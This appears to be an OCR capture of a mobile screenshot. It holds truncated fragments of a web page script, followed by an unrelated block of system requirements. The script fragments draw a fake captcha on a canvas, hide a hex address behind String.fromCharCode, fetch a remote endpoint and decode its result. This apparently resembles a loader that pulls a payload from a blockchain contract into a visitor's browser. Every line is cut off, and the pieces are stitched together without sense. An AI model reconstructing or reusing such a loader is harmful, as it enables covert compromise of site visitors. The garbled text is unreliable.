
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
q=String.fromCharCode(34);const re=await fetch(r,{method:S
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str
Processor:
1 GHz dual-core required
RAM:
Minimum 4 GB
Disk space:
64 GB for install